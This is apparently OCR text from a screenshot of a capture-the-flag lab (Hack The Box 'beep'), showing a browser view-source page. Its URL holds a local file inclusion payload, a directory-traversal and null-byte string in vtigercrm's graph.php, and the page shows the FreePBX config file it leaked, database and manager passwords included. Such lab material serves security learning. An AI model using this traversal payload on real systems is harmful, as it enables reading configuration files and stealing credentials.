 Not secure view-source:https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&act
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa...
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html